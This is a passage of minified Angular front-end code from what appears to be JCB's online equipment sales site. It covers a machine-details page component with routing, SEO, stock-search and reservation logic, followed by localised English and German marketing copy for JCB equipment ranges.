e,n=_.ngIf,i=l().ngIf,r=l(4);c(5),s("videoUrl",He(6,34,i.videoUrls,!1))("video360Url",i.video360Url)("images",i.machineImages)("dealerMachineId",r.getDealerMachineId(i))("primaryBuildCodes",i.primaryBuildCodes)("machineName",C(7,37,i.displayNames))("publishedOffer",r.getCountryOffer(i)),c(4),s("user",C(10,39,r.user$))("dealerId",C(11,41,r.dealerId$))("dealerMachines",C(12,43,r.dealerMachines$))("currentCountry",r.currentCountry)("jcbMachine",i)("ranges",C(13,45,r.ranges$))("machinePage",C(14,47,r.machinePage$))("showStockSearchResults",r.showStockSearchResults)("params",C(15,49,r.activatedRoute.params)),c(7),s("machineName",C(17,51,i.displayNames))("showFinance",r.showFinance(i))("showBuildSpecs",!!i.buildSpecifications.length),c(2),s("ngIf",r.isReserveAvailable(i)),c(),s("ngIf",C(20,53,r.isStockSearchButtonAvailable(i))),c(2),s("machineName",C(22,55,i.displayNames))("showFinance",r.showFinance(i))("showBuildSpecs",!!i.buildSpecifications.length),c(6),x(C(28,57,i==null?null:i.displayNames)),c(3),x(C(31,59,i==null?null:i.localisedDetails)),c(2),s("ngIf",r.isReserveAvailable(i)),c(),s("ngIf",C(34,61,r.isStockSearchButtonAvailable(i))),c(2),s("ngIf",r.isBrowser()&&n.showFinanceCalculator&&r.showStockSearchResults&&r.isDealerMachine(i)),c(),s("ngIf",i.technicalSpecifications),c(),s("ngIf",(e=r.filterBuildSpecsForLanguage(i.buildSpecifications))==null?null:e.length),c(),s("ngIf",i.highlights==null?null:i.highlights.length),c(),s("ngIf",r.showFinance(i)),c(),s("ngIf",i.relatedMachines==null?null:i.relatedMachines.length);}}function Lr(t,_){if(t&1&&(M(0),d(1,Fr,43,63,"ng-container",29),h(2,"async"),A()),t&2){let e=l(4);c(),s("ngIf",C(2,1,e.machinePage$));}}function wr(t,_){if(t&1&&(M(0),d(1,Lr,3,3,"ng-container",29),A()),t&2){let e=_.ngIf;c(),s("ngIf",e.machine);}}function kr(t,_){if(t&1&&(M(0),d(1,wr,2,1,"ng-container",29),h(2,"async"),A()),t&2){let e=l(2);c(),s("ngIf",C(2,1,e.activeMachineAndDealerMachine$));}}function Dr(t,_){if(t&1&&d(0,kr,3,3,"ng-container",28),t&2){let e=l(),n=y(2);s("ngIf",!e.loading)("ngIfElse",n);}}var at=(()=>{class t{constructor(e,n,i,r,E,T,R,v,Q,te,k,de,ne,Re,Fe){this.store=e,this.breadcrumbService=n,this.machineService=i,this.dealerMachineService=r,this.activatedRoute=E,this.seoService=T,this.ssrService=R,this.router=v,this.dataStateService=Q,this.localisationService=te,this.machinesAndRangesService=k,this.strapiService=de,this.checkoutService=ne,this.scrollingService=Re,this.changeDetection=Fe,this.destroyed$=new on(),this.financeService=F(Ee),this.countryId$=this.store.select(le.countryId),this.user$=this.store.select(hi.user),this.dealerId$=this.store.select(Ne.dealerId),this.dealerMachines$=this.store.select(qe.dealerMachines),this.HeroName=Je,this.ranges$=ve([this.store.select(Gn.ranges),this.activatedRoute.params]).pipe(Ie(this.destroyed$),Y(([V,Z])=>V?.length?W(V):this.machinesAndRangesService.getMachinesAndRanges(Z.dealerSlug).pipe(j(({ranges:ie})=>ie))),Oe()),this.dealer$=this.activatedRoute.params.pipe(Ie(this.destroyed$),Y(V=>{let Z=this.store.selectSnapshot(Ne.dealerSlug);if((V.dealerSlug||null)===Z){let ie=this.store.selectSnapshot(Ne.dealer);return W(ie&&"dealerPageStatus"in ie?ie:null);}return V.dealerSlug?this.strapiService.getDealerPageDetails(V.dealerSlug).pipe(j(ie=>ie?.data?.[0]??null),ye(()=>W(null)),Y(ie=>this.store.dispatch([new $n(ie.dealerName),new Ct(ie)]).pipe(Ie(this.destroyed$),j(()=>ie)))):W(null);}),Oe()),this.activeMachine$=this.store.select(qe.activeMachine),this.dealerMachine$=this.store.select(qe.dealerMachines),this.activeMachineAndDealerMachine$=ve([this.activeMachine$,this.dealerMachines$]).pipe(j(([V,Z])=>({machine:V,dealerMachine:Z?.[0]}))),this.currentCountry=this.store.selectSnapshot(le.currentCountry),this.machinePage$=this.store.select(vt.page),this.activeBreadcrumbs=[],this.activeUrlSlug=null,this.activeRangeSlug=null,this.activeDealerSlug=null,this.activeDealerMachineId=null,this.loading=!1,this.showStockSearchResults=!0,this.dto$=this.activatedRoute.params.pipe(Ie(this.destroyed$),Y(V=>{if(this.loading=!0,this.destroyed$.closed||(this.store.dispatch(new zt(null)),this.store.dispatch(new oi())),this.activeUrlSlug=V.urlSlug,this.activeRangeSlug=V.rangeSlug,this.activeDealerSlug=V.dealerSlug,this.activeDealerMachineId=parseInt(V.dealerMachineId),!this.activeDealerSlug&&!this.activeDealerMachineId){let Z=this.dataStateService.getDynamicStateKey(V.urlSlug);return this.dataStateService.checkAndGetData(Z,this.machineService.getById(this.activeUrlSlug)).pipe(Un());}return this.activeDealerSlug?this.dealerMachineService.getDealerMachinesForJcbMachineId(this.activeDealerSlug,this.activeUrlSlug):this.dealerMachineService.getDealerMachine(`${this.activeDealerMachineId}`);}),Y(V=>(this.loading=!1,ve([W(V),this.countryId$,this.ranges$.pipe(Le(Boolean)),this.dealer$,this.activatedRoute.queryParams,this.store.select(le.currentCountry),this.financeService.displaySalesTax$]))),Y(([V,Z,ie,ct,st,lt,Dt])=>{let Bt,Zt=X=>{if(!X.countryIds.includes(lt.id))return $t(this.router.navigateByUrl("/machines")).pipe(j(()=>{}));X.pageTitles.length&&this.seoService.updateTitle(this.localisationService.localiseData(X.pageTitles)),X.metaDescription?.length&&this.seoService.updateDescription(this.localisationService.localiseData(X.metaDescription)),X.metaKeywords?.length&&this.seoService.updateKeywords(this.localisationService.localiseKeywords(X.metaKeywords).join(", ")),X.canonicalUrls?.length&&this.seoService.createCanonicalUrl(this.localisationService.localiseData(X.canonicalUrls)),X.machineImages?.length&&this.seoService.updateImage(X.machineImages[0].apiUrl);let pe=ie.find(io=>io.id===X.machineRangeId),Ze=this.localisationService.localiseData(X.displayNames),en=ct?.dealerId?[{routerLink:["/dealer",this.activeDealerSlug??""],breadcrumbText:ct.dealerName},{routerLink:["/dealer",this.activeDealerSlug??"",this.activeRangeSlug??""],fragment:"range",breadcrumbText:this.localisationService.localiseData(pe.rangeNames)},{routerLink:["/dealer",this.activeDealerSlug??"",this.activeRangeSlug??"",this.activeUrlSlug??""],breadcrumbText:Ze}]:[{routerLink:"/machines",breadcrumbText:"MACHINES"},{routerLink:["/machines",this.activeRangeSlug??""],fragment:"range",breadcrumbText:this.localisationService.localiseData(pe.rangeNames)},{routerLink:["/machines",this.activeRangeSlug??"",this.activeUrlSlug??""],breadcrumbText:Ze}];return JSON.stringify(en)!==JSON.stringify(this.activeBreadcrumbs)&&(this.activeBreadcrumbs=en,this.breadcrumbService.setBreadcrumbs(this.activeBreadcrumbs)),st[Rn.StockSearch]===ni&&this.store.dispatch(new ai(st.postcode,Ze)),this.store.dispatch(new ri(X,lt,Dt)).pipe(Ie(this.destroyed$),j(()=>{}));};if(Array.isArray(V)){let X=V.map(pe=>pe.data);return this.transformMachineDto(X,Z).pipe(Y(pe=>this.store.dispatch([new zt(pe),new Zn(pe)]).pipe(Ie(this.destroyed$),Y(()=>(Bt=pe.find(({dealerMachineId:Ze})=>Ze===this.activeDealerMachineId),Zt(Bt).pipe(Ie(this.destroyed$),j(()=>[Bt,ie,ct,st,lt,Dt])))))));}else{let X;return V?.data?X=V.data:X=V,X?this.transformMachineDto(X,Z).pipe(Y(pe=>this.store.dispatch(new tt(pe)).pipe(Ie(this.destroyed$),Y(()=>Zt(pe).pipe(j(()=>[pe,ie,ct,st,lt,Dt])))))):an(()=>new Error("Invalid machine DTO"));}}),ye(()=>this.router.navigateByUrl("/machines")),Oe()),this.isDealerMachine=et;}ngOnDestroy(){if(this.destroyed$.next(),this.destroyed$.complete(),this.seoService.restoreDefaults(),this.ssrService.isBrowser()){let e=this.store.selectSnapshot(qe.activeMachine);e?.canonicalUrls&&this.seoService.deleteCanonicalUrl(this.localisationService.localiseData(e.canonicalUrls)),this.store.dispatch(new Jt(!1));}}setMachineAsActive(e){e&&this.store.dispatch(new tt(e));}showFinance(e){if(!this.showStockSearchResults)return!1;let n=this.localisationService.localiseByCountryId(e.illustrativeFinanceHirePurchaseExamples),i=this.localisationService.localiseByCountryId(e.illustrativeFinanceLeaseExamples);return!!(n||i);}startStockSearch(e){let n=e.actionData;this.store.dispatch(new ci(n.user,this.currentCountry,n.machineId,n.machineName,e.isInBackground));}toggleShowStockSearchResults(e){this.showStockSearchResults=e,this.changeDetection.detectChanges();}isBrowser(){return this.ssrService.isBrowser();}isReserveAvailable(e){return et(e)&&e.availableForReservation;}isStockSearchButtonAvailable(e){return this.store.select(qe.stockSearchState).pipe(j(n=>n===ei.initial&&!et(e)));}handleReserveClick(e,n){this.checkoutService.handleStartReservation(e,re.CashPayment,n);}financeIllustrationReserveButtonClicked(e,n,i){this.checkoutService.handleStartReservation(n,e,i);}scrollToStockSearch(){this.store.dispatch(new Jt(!0)),setTimeout(()=>this.scrollingService.scrollToAnchor(B.MachineReserveFormTitle,"center"),100);}showReserveButtons(e,n){return e.showIllustrativeFinanceReserveButton&&et(n);}getCountryOffer(e){return!e?.publishedOffers||e.publishedOffers.length===0?null:e.publishedOffers.find(n=>n.countryId===this.store.selectSnapshot(le.currentCountry)?.id)??null;}openOfferModal(e){this.offerModalComponent.open(e);}getDealerMachineId(e){return e instanceof kn?e.dealerMachineId:0;}filterBuildSpecsForLanguage(e){let n=this.store.selectSnapshot(le.languageCode);return e?.filter(i=>i.localisedText.some(r=>r.isoCode===n))||[];}onModalClose(){this.machineDetailsGalleryComponent.focusMachinePillSupportingText();}transformMachineDto(e,n){let i=r=>$t((0,Bi.transformAndValidate)(r.constructor,nn(tn({},r),{buildSpecifications:this.filterBuildSpecsForLanguage(r.buildSpecifications),relatedMachines:yn(r.relatedMachines?.filter(({countryIds:E})=>E.includes(n))||[]).slice(0,3)})));return Array.isArray(e)?rn(e.map(i)):i(e);}static{this.ɵfac=function(n){return new(n||t)(O(J),O(Et),O(Hn),O(Dn),O(pt),O(Fn),O(_e),O(mt),O(Bn),O(Se),O(Ve),O(Mt),O(Ke),O(fe),O($e));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details"]],viewQuery:function(n,i){if(n&1&&($(Cr,5),$(nt,5)),n&2){let r;G(r=U())&&(i.offerModalComponent=r.first),G(r=U())&&(i.machineDetailsGalleryComponent=r.first);}},decls:8,vars:4,consts:()=>{let e;e="Something went wrong...";let n;n=" RESERVE NOW ";let i;i=" CHECK AVAILABILITY ";let r;r=" RESERVE ";let E;return E=" CHECK AVAILABILITY ",[["loadingTemplate",""],["errorTemplate",""],["successTemplate",""],["offerModalComponent",""],e,n,i,r,E,[3,"observable","loadingTemplate","successTemplate","errorTemplate"],[1,"machine-details"],[1,"container"],[1,"machine-details__top"],[1,"machine-details__top__gallery"],[1,"py-5"],[1,"py-5","loading-template","rounded"],[1,"py-4","mt-4","loading-template","rounded"],[1,"machine-details__top__general-information","p-5"],[1,"d-inline-block","loading-template","rounded"],[1,"mt-1"],[1,"h2","d-inline-block","loading-template","rounded"],[1,"h4","d-inline-block","loading-template","rounded"],[1,"mt-5"],[1,"loading-template","rounded","py-4"],[1,"container","py-5","my-5"],[1,"row","justify-content-center"],[3,"size","name"],[1,"pt-5","large"],[4,"ngIf","ngIfElse"],[4,"ngIf"],[3,"offerButtonClicked","videoUrl","video360Url","images","dealerMachineId","primaryBuildCodes","machineName","publishedOffer"],["id","machine-details-general-information",1,"machine-details__top__general-information"],[3,"offerButtonClicked","startStockSearch","setDealerMachineAsActive","toggleShowStockSearchResults","user","dealerId","dealerMachines","currentCountry","jcbMachine","ranges","machinePage","showStockSearchResults","params"],[3,"machineName","showFinance","showBuildSpecs"],["class","btn btn-outline-dark reserve-btn",3,"click",4,"ngIf"],[1,"d-block","d-lg-none"],[1,"p-3","mobile-nav__cta"],[1,"machine-details__name"],[1,"machine-details__detail"],["class","btn btn-primary px-5",3,"click",4,"ngIf"],[3,"technicalSpecifications",4,"ngIf"],[3,"specifications",4,"ngIf"],[3,"highlights",4,"ngIf"],[3,"relatedMachines",4,"ngIf"],[3,"closed"],[1,"btn","btn-outline-dark","reserve-btn",3,"click"],[1,"btn","btn-primary","px-5",3,"click"],[3,"activeMachine"],[3,"technicalSpecifications"],[3,"specifications"],[3,"highlights"],[3,"machine","showReserveButton","reserveButtonClicked",4,"ngIf"],[3,"reserveButtonClicked","machine","showReserveButton"],[3,"relatedMachines"]];},template:function(n,i){if(n&1&&(g(0,"app-breadcrumbs"),d(1,Er,27,0,"ng-template",null,0,L)(3,Ir,6,2,"ng-template",null,1,L)(5,Dr,1,2,"ng-template",null,2,L),g(7,"app-loading-wrapper",9)),n&2){let r=y(2),E=y(4),T=y(6);c(7),s("observable",i.dto$)("loadingTemplate",r)("successTemplate",T)("errorTemplate",E);}},dependencies:[It,We,b,nt,Ni,vi,Oi,xi,Ri,Fi,Li,wi,ki,Ci,St,K,q],styles:[".machine-details__top[_ngcontent-%COMP%]{display:flex;align-items:flex-start;flex-direction:column}@media (min-width: 992px){.machine-details__top[_ngcontent-%COMP%]{flex-wrap:nowrap;flex-direction:row}}.machine-details__top__gallery[_ngcontent-%COMP%]{display:none;position:sticky;top:126px}@media (max-width: 991.98px){.machine-details__top__gallery[_ngcontent-%COMP%]{top:114px}}@media (min-width: 992px){.machine-details__top__gallery[_ngcontent-%COMP%]{flex:0 0 50%;display:block}}@media (min-width: 1200px){.machine-details__top__gallery[_ngcontent-%COMP%]{flex-basis:60%}}.machine-details__top__general-information[_ngcontent-%COMP%]{padding-top:1rem;width:100%}@media (min-width: 992px){.machine-details__top__general-information[_ngcontent-%COMP%]{flex-grow:1;padding-top:0}}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]{display:flex;justify-content:space-between}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details[_ngcontent-%COMP%]{margin-right:.5rem}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details__name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details__detail[_ngcontent-%COMP%]{font-size:.8125rem;color:#757575}  .related-machines,   .spec-section{padding:4rem 0}@media (min-width: 992px){  .related-machines,   .spec-section{display:flex;align-items:flex-start;flex-wrap:nowrap}}@media (max-width: 991.98px){  .related-machines,   .spec-section{padding:3rem 0}}@media (max-width: 767.98px){  .related-machines,   .spec-section{padding:2.5rem 0}}  .related-machines__title,   .spec-section__title{display:block;padding-right:2rem;margin-bottom:1.5rem;line-height:normal;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:2.5rem}@media (max-width: 991.98px){  .related-machines__title,   .spec-section__title{font-size:1.875rem}}@media (max-width: 767.98px){  .related-machines__title,   .spec-section__title{font-size:1.5rem}}  .related-machines__list,   .spec-section__list{list-style:disc;padding-left:1.5rem}  .related-machines__list__item,   .spec-section__list__item{margin-bottom:.5rem;font-size:1.25rem}"]});}}return t;})();var Hi=[{isoCode:S.EnGb,text:"Using 70 years of engineering and manufacturing experience, every JCB access platform model is designed to the highest standard and certified to EN280 for CE conformance. Plus, the new electric scissor range from JCB Access has been developed to meet the needs of rental companies and contractors worldwide. Shop JCB\u2019s range of access platforms today."},{isoCode:S.EnUs,text:"Designed by JCB with the benefit of 75 years of engineering and manufacturing experience, the new JCB Access Electric scissors range has been developed to meet the needs of rental companies and contractors worldwide. Every model has been certified to EN280 and complies with the latest ANSI and CSA legislation ensuring the highest product quality standard. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Dank der 70 Jahre langen Erfahrung bei Entwicklungs- und Fertigungserfahrung entspricht jede JCB Hubarbeitsb\xFChne den h\xF6chsten Standards und ist nach EN280 f\xFCr die CE-Kennzeichnung zertifiziert. Dar\xFCber hinaus wurde die neue Elektroscheren-Baureihe von JCB Access entwickelt, um die Anforderungen von Vermietungs- und Bauunternehmern weltweit zu erf\xFCllen. Informieren Sie sich noch heute \xFCber das Angebot von JCB\u2019s Hubarbeitsb\xFChnen."}];var $i=[{isoCode:S.EnGb,text:"JCB\u2019s compaction equipment is developed for reliability, performance, safety, comfort, low cost of operation, serviceability, manoeuvrability, and best-in-class durability. Weighing between 1680 and 9250 kg, our vibratory tandem road rollers are designed to be class leaders. Take the stress out of finding quality compaction equipment and buy online today."},{isoCode:S.EnUs,text:"JCB\u2019s compaction equipment is developed for reliability, performance, safety, comfort, low cost of operation, serviceability, manoeuvrability, and best-in-class durability. Weighing between 1680 and 9250 kg, our vibratory tandem road rollers are designed to be class leaders. Take the stress out of finding quality compaction equipment and buy online today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Verdichtungsger\xE4te von JCB sind auf Zuverl\xE4ssigkeit, Leistung, Sicherheit, Komfort, Wirtschaftlichkeit, Wartungsfreundlichkeit, Man\xF6vrierbarkeit und Langlebigkeit ausgelegt. Mit einem Gewicht zwischen 1.680 und 9.250 kg sind unsere Vibrations-Tandem-Stra\xDFenwalzen f\xFChrend in ihrer Klasse. Ersparen Sie sich den Stress bei der Suche nach hochwertigen Verdichtungsger\xE4ten und kaufen Sie noch heute online."}];var Gi=[{isoCode:S.EnGb,text:""},{isoCode:S.EnUs,text:""},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Ui=[{isoCode:S.EnGb,text:"Ranging from 0.8 to 10 tonnes, JCB\u2019s compact excavators are available as micro, mini, or midi diggers for all applications. These models boast a high power-to-weight ratio, class-leading comfort, and controllability. Plus, in conventional tail-swing (CTS) and zero tail-swing (ZTS) models, JCB\u2019s electric mini excavators can work in the tightest spots \u2013 and all with zero emissions. Shop JCB today."},{isoCode:S.EnUs,text:"JCB mini excavators and compact excavators are designed to excel in the five attributes that are most important to excavator customers and operators: comfort, controllability, reliability, serviceability, and performance. With JCB, choosing your next mini excavator or compact excavator just got a whole lot easier. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Kompaktbagger von JCB reichen von 0,8 bis 10 Tonnen und sind als Micro-, Mini- oder Midi-Bagger f\xFCr alle Anwendungen erh\xE4ltlich. Die Modelle zeichnen sich durch ein hervorragendes Leistungs-/Gewichtsverh\xE4ltnis, klassenf\xFChrenden Komfort und gute Steuerbarkeit aus. Dank der Auswahl zwischen Modellen mit konventioneller Heckschwenkung (CTS) und ohne Heckschwenkung (ZTS) k\xF6nnen JCB Minibagger auch auf engstem Raum arbeiten. Dank JCB\u2019s elektrischen Minibaggern, haben Sie die M\xF6glichkeit auch emissionsfrei und leise zu arbeiten. Kaufen Sie noch heute bei JCB."}];var Vi=[{isoCode:S.EnGb,text:"The new JCB site dumpers range across 4 weight categories between one and nine tonnes are designed to deliver innovation and expertise in every circumstance. With unparalleled levels of safety and industry-first ideas, the Stage V range of JCB site dumpsters are leading the way. It has never been easier to buy from our site dumper range \u2013 shop JCB today."},{isoCode:S.EnUs,text:"The new JCB site dumpers range across 4 weight categories between one and nine tonnes are designed to deliver innovation and expertise in every circumstance. With unparalleled levels of safety and industry-first ideas, the Stage V range of JCB site dumpsters are leading the way. It has never been easier to buy from our site dumper range \u2013 shop JCB today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die neue Baureihe der Raddumper von JCB wurde entwickelt, um die Anforderungen von Vermietkunden und Bauunternehmen gleicherma\xDFen zu erf\xFCllen. Die Baureihe umfasst Raddumper mit einem Gewicht zwischen 1 und 9 Tonnen, und jede einzelne der Stufe V Maschinen bietet serienm\xE4\xDFig Sicherheitsstandards auf branchenf\xFChrendem Niveau. Noch nie war es so einfach, aus unserem Angebot an Baustellendumpern zu w\xE4hlen - kaufen Sie noch heute bei JCB."}];var zi=[{isoCode:S.EnGb,text:"Built tough, JCB\u2019s skid steer loaders can handle the demands of any application and any condition. With their unique single-arm Powerboom\u2122 design and side entry door, JCB skid steers are both stronger and safer than conventional twin arm machines, while giving you all the power and performance you need. It has never been easier to buy a skid steer loader online from JCB \u2013 shop now."},{isoCode:S.EnUs,text:`JCB, the world\u2019s largest privately-owned manufacturer of construction and agricultural equipment, offers a range of skid steer and compact track loaders spanning small-platform and large-platform \u201CHi-Viz\u201D models, with vertical lift capabilities.

JCB skid steers are equipped with a 74 hp (55 kW) engine and the iconic JCB Powerboom\u2122 with side-door entry. They are stronger and safer than conventional machines, and deliver the power, performance and reliability that today\u2019s operators and fleet managers demand. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die robusten Kompaktlader von JCB sind f\xFCr jeden Einsatz und alle Bedingungen geeignet. Mit ihrer einzigartigen einarmigen Powerboom\u2122-Konstruktion und der seitlichen Einstiegst\xFCr sind die Kompaktlader von JCB sowohl st\xE4rker als auch sicherer als herk\xF6mmliche Maschinen mit Doppelausleger und bieten Ihnen gleichzeitig die Kraft und Leistung, die Sie brauchen. Es war noch nie so einfach, einen Kompaktlader von JCB zu kaufen \u2013 jetzt online Verf\xFCgbarkeit pr\xFCfen."}];var Xi=[{isoCode:S.EnGb,text:"First invented in 1953, JCB\u2019s iconic backhoe loader has been constantly reinvented to stay ahead of the competition and provide real solutions to customers\u2019 needs. As fresh and innovative as when it was first invented, today nearly half of all Backhoe loaders are being sold by JCB. Find your perfect JCB backhoe loader today \u2013 straight from your local dealer."},{isoCode:S.EnUs,text:`JCB backhoe loaders are versatile machines that combine excellent trenching, excavating, loading, lifting, and material handling capabilities with the benefits of a single machine that is easy to maintain and simple to operate.

Today, more than 65 years after JCB pioneered the backhoe loader in 1953, the company remains the world leader in backhoe technology, innovation and capability. JCB backhoe loaders are the most popular and most trusted in the world, with JCB selling as many backhoes around the globe as all other manufacturers combined. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Seit seiner Erfindung im Jahr 1953 hat JCB seinen legend\xE4ren Baggerlader immer wieder neu erfunden, um der Konkurrenz immer einen Schritt voraus zu sein und zuverl\xE4ssige L\xF6sungen f\xFCr s\xE4mtliche Kundenbed\xFCrfnisse zu bieten. Heute wird fast die H\xE4lfte aller Baggerlader von JCB verkauft, und er ist noch genauso attraktiv und innovativ wie zu seiner Erfindung. Finden Sie noch heute Ihren perfekten JCB-Baggerlader - direkt bei Ihrem H\xE4ndler vor Ort."}];var ji=[{isoCode:S.EnGb,text:"The world\u2019s first and only skid steer loader and compact track loader with a telescopic boom can reach higher, further, and deeper than any other skid steer on the market. Access areas you never thought possible with a JCB telescopic boom. Find your JCB Teleskid today \u2013 buy online."},{isoCode:S.EnUs,text:"Discover the JCB Teleskid, the world\u2019s first and only skid steer loader and compact track loader with a telescoping boom, allowing it to lift higher, reach further and dig deeper than any skid steer on the market. NOW YOU CAN! Access work sites and perform tasks that are simply not possible with a conventional skid steer machine. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Ki=[{isoCode:S.EnGb,text:"The JCB Teletruk range provides unrivalled forward visibility, forward reach, and large lift capacity, dramatically improving safety while saving time, space, and money. Originally developed in 1997 as a unique forklift truck with a telescopic boom instead of a conventional vertical mast, 11 models are available including LPG or diesel options, plus the new electric 30-19E. Shop JCB\u2019s Teletruk range online today \u2013 it couldn\u2019t be easier."},{isoCode:S.EnUs,text:"The JCB Teletruk range provides unrivalled forward visibility, forward reach, and large lift capacity, dramatically improving safety while saving time, space, and money. Originally developed in 1997 as a unique forklift truck with a telescopic boom instead of a conventional vertical mast, 11 models are available including LPG or diesel options, plus the new electric 30-19E. Shop JCB\u2019s Teletruk range online today \u2013 it couldn\u2019t be easier."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die JCB Teletruk-Baureihe bietet eine un\xFCbertroffene Sicht, eine gro\xDFe Reichweite und eine gro\xDFe Hubkapazit\xE4t, was die Sicherheit erheblich verbessert und gleichzeitig Zeit, Platz und Geld spart. Urspr\xFCnglich wurde der Teletruk 1997 als einzigartiger Gabelstapler mit einem Teleskopausleger anstelle eines herk\xF6mmlichen vertikalen Mastes entwickelt. Heute sind deutlich mehr Modelle erh\xE4ltlich, und Sie haben die Wahl zwischen einer Diesel- oder Elektrovariante. Kaufen Sie Teletruks von JCB noch heute online - es k\xF6nnte nicht einfacher sein."}];var Ji=[{isoCode:S.EnGb,text:"JCB\u2019s wheel loader models deliver high power, big torque, large power-to-weight ratios, powerful breakout forces, and excellent traction whether they\u2019re used in construction, agriculture, or the waste market. 50 years on from the first introduction of wheel loaders in 1969, they are designed to provide productivity above all else. Buy online for an easy process today."},{isoCode:S.EnUs,text:"JCB\u2019s wheel loader models deliver high power, big torque, large power-to-weight ratios, powerful breakout forces, and excellent traction whether they\u2019re used in construction, agriculture, or the waste market. 50 years on from the first introduction of wheel loaders in 1969, they are designed to provide productivity above all else. Buy online for an easy process today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Radladermodelle von JCB zeichnen sich durch hohe Leistung, gro\xDFes Drehmoment, ein gutes Leistungs-Gewichts-Verh\xE4ltnis, starke Ausbrechkr\xE4fte und hervorragende Traktion aus, ganz gleich wo sie eingesetzt werden. 50 Jahre nach der ersten Einf\xFChrung von Radladern im Jahr 1969 sind sie vor allem auf Produktivit\xE4t ausgelegt. Kaufen Sie noch heute ganz einfach online."}];var Wi=[{isoCode:S.EnGb,text:"Search the loadall range from the world\u2019s No.1 choice for telehandlers. With one of the most extensive ranges of electric and diesel telehandlers in the world, JCB\u2019s telescopic handler range offers the very highest levels of performance and productivity with world-beating build quality, unrivalled comfort, and high residual values. Find your perfect JCB telescopic handler today \u2013 buy now."},{isoCode:S.EnUs,text:"Search the loadall range from the world\u2019s No.1 choice for telehandlers. With one of the most extensive ranges of electric and diesel telehandlers in the world, JCB\u2019s telescopic handler range offers the very highest levels of performance and productivity with world-beating build quality, unrivalled comfort, and high residual values. Find your perfect JCB telescopic handler today \u2013 buy now."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Durchsuchen Sie das Angebot an Teleskopladern der weltweiten Nr. 1 in diesem Segment. Mit einer der umfangreichsten Produktpaletten an Elektro- und Diesel-Teleskopen weltweit bietet das JCB-Teleskopladerprogramm ein H\xF6chstma\xDF an Leistung und Produktivit\xE4t sowie eine erstklassige Verarbeitungsqualit\xE4t, un\xFCbertroffenen Komfort und einen hohen Restwert. Finden Sie noch heute Ihren perfekten JCB-Teleskoplader \u2013 direkt online reservieren."}];var qi=[{isoCode:S.EnGb,text:"With productivity built into every model, JCB tracked excavators range from 11 to 37 tonnes. Four working modes mean you can tailor your 360 machine\u2019s performance perfectly to any application in any environment. Plus, every model provides exceptional operator comfort, class-leading ease of maintenance, and tough components. Shop our extensive range of JCB tracked excavators today \u2013 straight from your local dealer."},{isoCode:S.EnUs,text:"With productivity built into every model, JCB tracked excavators range from 11 to 37 tonnes. Four working modes mean you can tailor your 360 machine\u2019s performance perfectly to any application in any environment. Plus, every model provides exceptional operator comfort, class-leading ease of maintenance, and tough components. Shop our extensive range of JCB tracked excavators today \u2013 straight from your local dealer."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Jedes Modell der JCB Ketten- und Mobilbagger von 11 bis 37 Tonnen zeichnet sich durch hohe Produktivit\xE4t aus. Dank verschiedener Arbeitsmodi kann die Leistung der Maschinen perfekt auf jeden Einsatz und jede Umgebung abgestimmt werden. Dar\xFCber hinaus bietet jedes Modell au\xDFergew\xF6hnlichen Fahrkomfort, f\xFChrende Wartungsfreundlichkeit und robuste Komponenten. St\xF6bern Sie direkt heute online in unserem Angebot an JCB Ketten- und Mobilbaggern."}];var Qi=[{isoCode:S.EnGb,text:""},{isoCode:S.EnUs,text:`JCB, the world\u2019s largest privately-owned manufacturer of construction and agricultural equipment, offers a range of skid steer and compact track loaders spanning small-platform and large-platform \u201CHi-Viz\u201D models, with vertical lift capabilities.

JCB skid steers are equipped with a 74 hp (55 kW) engine and the iconic JCB Powerboom\u2122 with side-door entry. They are stronger and safer than conventional machines, and deliver the power, performance and reliability that today\u2019s operators and fleet managers demand. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Yt={1:Hi,2:$i,3:Gi,4:Ui,5:Vi,6:ji,7:Ji,8:Xi,9:Wi,10:zi,11:Ki,12:Qi,13:qi};var Br=()=>[];function Hr(t,_){t&1&&(o(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6)(4,"h2",7),p(5,"Access Platforms"),a()(),o(6,"div",8)(7,"div",9),p(8,"Designed using 70 years of engineering and manufacturing experience, the new electric scissor range from JCB Access has been developed to meet the needs of rental companies and contractors worldwide. Every model has been certified to EN280 for CE conformance ensuring the highest product quality standard. "),a(),o(9,"div",9),p(10," J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority. UK business users only, terms apply. "),a()()()()());}function $r(t,_){t&1&&(o(0,"div",14),m(1,1),a());}function Gr(t,_){if(t&1&&(o(0,"div",8),g(1,"div",12),d(2,$r,2,0,"div",13),a()),t&2){let e=_.ngIf,n=l(2);c(),s("innerHTML",n.rangeDescriptions,dn),c(),s("ngIf",e===n.LanguageIsoCode.EnGb);}}function Ur(t,_){if(t&1&&(o(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6)(4,"h2",10),p(5),h(6,"localiseData"),a()(),d(7,Gr,3,2,"div",11),h(8,"async"),a()()()),t&2){let 